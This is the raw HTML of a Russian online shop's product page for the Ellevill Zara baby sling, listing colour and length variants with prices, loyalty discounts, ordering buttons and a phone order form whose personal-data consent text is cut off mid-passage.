			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/kenguru_i_slingi_1.html" title="Кенгуру и слинги" itemprop="item"><span itemprop="name">Кенгуру и слинги</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/slingi_1.html" title="Слинги" itemprop="item"><span itemprop="name">Слинги</span></a></span><meta itemprop="position" content="2"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Ellevill Zara</span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="153613" href="/upload/iblock/814/ash4_1.jpg" title="Ellevill Zara Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/814/229_229_1/ash4_1.jpg" alt="Ellevill Zara Цвет не выбран" itemprop="image"></a>
											<a data-ajax-id="153635" href="/upload/iblock/b23/bcolor35751.jpg" title="Ellevill Zara Lemongrass  4,2 м S" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/b23/229_229_1/bcolor35751.jpg" alt="Ellevill Zara Lemongrass  4,2 м S" style="display: none" ></a>
											<a data-ajax-id="153636" href="/upload/iblock/c7d/bcolor35743.jpg" title="Ellevill Zara Ash 4,2 м S" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/c7d/229_229_1/bcolor35743.jpg" alt="Ellevill Zara Ash 4,2 м S" style="display: none" ></a>
											<a data-ajax-id="153637" href="/upload/iblock/642/bcolor35744.jpg" title="Ellevill Zara Aubergin 4,2 м S" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/642/229_229_1/bcolor35744.jpg" alt="Ellevill Zara Aubergin 4,2 м S" style="display: none" ></a>
											<a data-ajax-id="153640" href="/upload/iblock/afe/bcolor35748.jpg" title="Ellevill Zara Deli 4,2 м S" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/afe/229_229_1/bcolor35748.jpg" alt="Ellevill Zara Deli 4,2 м S" style="display: none" ></a>
											<a data-ajax-id="153641" href="/upload/iblock/e46/bcolor35749.jpg" title="Ellevill Zara Fresh 4,2 м S" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/e46/229_229_1/bcolor35749.jpg" alt="Ellevill Zara Fresh 4,2 м S" style="display: none" ></a>
											<a data-ajax-id="153643" href="/upload/iblock/6e4/bcolor35761.jpg" title="Ellevill Zara Fresh  4,7 м M" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/6e4/229_229_1/bcolor35761.jpg" alt="Ellevill Zara Fresh  4,7 м M" style="display: none" ></a>
											<a data-ajax-id="153645" href="/upload/iblock/36f/bcolor35763.jpg" title="Ellevill Zara Lemongrass  4,7 м M" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/36f/229_229_1/bcolor35763.jpg" alt="Ellevill Zara Lemongrass  4,7 м M" style="display: none" ></a>
											<a data-ajax-id="168028" href="/upload/iblock/044/bcolor55478.jpg" title="Ellevill Zara Aubergin 4,7 м" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/044/229_229_1/bcolor55478.jpg" alt="Ellevill Zara Aubergin 4,7 м" style="display: none" ></a>
											<a data-ajax-id="153652" href="/upload/iblock/a56/bcolor35771.jpg" title="Ellevill Zara Aubergin  5,2 м" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/a56/229_229_1/bcolor35771.jpg" alt="Ellevill Zara Aubergin  5,2 м" style="display: none" ></a>
											<a data-ajax-id="153654" href="/upload/iblock/0cc/bcolor35776.jpg" title="Ellevill Zara Fresh 5,2 м L" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/0cc/229_229_1/bcolor35776.jpg" alt="Ellevill Zara Fresh 5,2 м L" style="display: none" ></a>
											<a data-ajax-id="153655" href="/upload/iblock/a63/bcolor35778.jpg" title="Ellevill Zara Lemongrass  5,2 м L" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/a63/229_229_1/bcolor35778.jpg" alt="Ellevill Zara Lemongrass  5,2 м L" style="display: none" ></a>
									</div>
				<div class="b-prod__status">
														</div>

																																																																																																																
											</div>

							<div class="b-prod-img__previews">
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/519/att19159.jpg" title="Ellevill Zara" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/519/66_66_2/att19159.jpg" alt="Ellevill Zara">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/5d8/att19160.jpg" title="Ellevill Zara" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/5d8/66_66_2/att19160.jpg" alt="Ellevill Zara">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/021/att19161.jpg" title="Ellevill Zara" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/021/66_66_2/att19161.jpg" alt="Ellevill Zara">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/799/att19162.jpg" title="Ellevill Zara" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/799/66_66_2/att19162.jpg" alt="Ellevill Zara">
							</a>
						</div>
									</div>
										<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

			
				<h1 itemprop="name" class="b-prod__title">Ellevill Zara</h1>

																	<div class="b-price__box" data-ajax-id="153613" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<div class="b-price__line">
							Цена: <b>5 199 руб.</b>						</div>
													<meta itemprop="price" content="5199">
							<meta itemprop="priceCurrency" content="RUB">
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">5 043 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="153635" style="display: none">
						<div class="b-price__line">
							Цена: <b>5 199 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">5 043 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="153636" style="display: none">
						<div class="b-price__line">
							Цена: <b>5 199 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">5 043 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="153637" style="display: none">
						<div class="b-price__line">
							Цена: <b>5 199 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">5 043 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="153640" style="display: none">
						<div class="b-price__line">
							Цена: <b>5 199 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">5 043 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="153641" style="display: none">
						<div class="b-price__line">
							Цена: <b>5 199 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">5 043 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="153643" style="display: none">
						<div class="b-price__line">
							Цена: <b>5 499 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">5 334 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="153645" style="display: none">
						<div class="b-price__line">
							Цена: <b>5 499 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">5 334 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="168028" style="display: none">
						<div class="b-price__line">
							Цена: <b>5 499 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">5 334 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="153652" style="display: none">
						<div class="b-price__line">
							Цена: <b>5 799 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">5 625 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="153654" style="display: none">
						<div class="b-price__line">
							Цена: <b>5 799 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">5 625 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="153655" style="display: none">
						<div class="b-price__line">
							Цена: <b>5 799 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">5 625 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
				
									<div class="b-select__line">
						<div class="b-select__label">Выберите расцветку:</div>
						<div class="b-select__list">
							<div class="b-select__list-title">Цвет не выбран</div>
							<div class="b-select__list-dropdown">
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="153613">
										<span>
											<span class="b-select__list-span">Цвет не выбран</span><br>
											<span class="b-select__list-price">5 199 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/814/229_229_1/ash4_1.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="153635">
										<span>
											<span class="b-select__list-span">Lemongrass  4,2 м S</span><br>
											<span class="b-select__list-price">5 199 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/b23/229_229_1/bcolor35751.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="153636">
										<span>
											<span class="b-select__list-span">Ash 4,2 м S</span><br>
											<span class="b-select__list-price">5 199 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/c7d/229_229_1/bcolor35743.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="153637">
										<span>
											<span class="b-select__list-span">Aubergin 4,2 м S</span><br>
											<span class="b-select__list-price">5 199 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/642/229_229_1/bcolor35744.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="153640">
										<span>
											<span class="b-select__list-span">Deli 4,2 м S</span><br>
											<span class="b-select__list-price">5 199 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/afe/229_229_1/bcolor35748.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="153641">
										<span>
											<span class="b-select__list-span">Fresh 4,2 м S</span><br>
											<span class="b-select__list-price">5 199 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/e46/229_229_1/bcolor35749.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="153643">
										<span>
											<span class="b-select__list-span">Fresh  4,7 м M</span><br>
											<span class="b-select__list-price">5 499 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/6e4/229_229_1/bcolor35761.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="153645">
										<span>
											<span class="b-select__list-span">Lemongrass  4,7 м M</span><br>
											<span class="b-select__list-price">5 499 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/36f/229_229_1/bcolor35763.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="168028">
										<span>
											<span class="b-select__list-span">Aubergin 4,7 м</span><br>
											<span class="b-select__list-price">5 499 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/044/229_229_1/bcolor55478.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="153652">
										<span>
											<span class="b-select__list-span">Aubergin  5,2 м</span><br>
											<span class="b-select__list-price">5 799 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/a56/229_229_1/bcolor35771.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="153654">
										<span>
											<span class="b-select__list-span">Fresh 5,2 м L</span><br>
											<span class="b-select__list-price">5 799 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/0cc/229_229_1/bcolor35776.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="153655">
										<span>
											<span class="b-select__list-span">Lemongrass  5,2 м L</span><br>
											<span class="b-select__list-price">5 799 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/a63/229_229_1/bcolor35778.jpg')"></div>
									</a>
															</div>
						</div>
					</div>
					<div class="view_all_colors">
						<span class="dotted_link">Посмотреть все расцветки</span> (11)
					</div>
				
				<div class="b-prod__basket">
					<button type="button" name="s" class="btn basket_btn in--basket1 js-basket-btn" data-id="153613"><i></i>В корзину</button>
					<span class="one_click_link js-oneclick-link" data-id="153613">Заказать в 1 клик</span>
				</div>
				<div style="text-align: center; padding-bottom: 20px">
					<span class="one_click_link js-credit-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Купить в кредит</span>
				</div>

																																																																																																																					</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 